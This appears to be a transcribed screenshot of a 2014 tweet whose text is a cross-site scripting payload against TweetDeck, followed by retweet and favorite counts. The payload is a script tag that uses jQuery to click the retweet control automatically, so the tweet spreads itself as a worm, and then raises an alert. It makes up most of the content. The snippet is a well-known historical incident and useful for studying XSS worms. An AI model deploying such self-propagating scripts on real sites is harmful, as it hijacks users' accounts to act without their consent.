 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014